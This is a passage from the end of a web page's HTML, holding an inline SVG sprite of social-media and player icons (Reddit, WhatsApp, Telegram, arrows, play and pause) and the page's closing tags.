<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
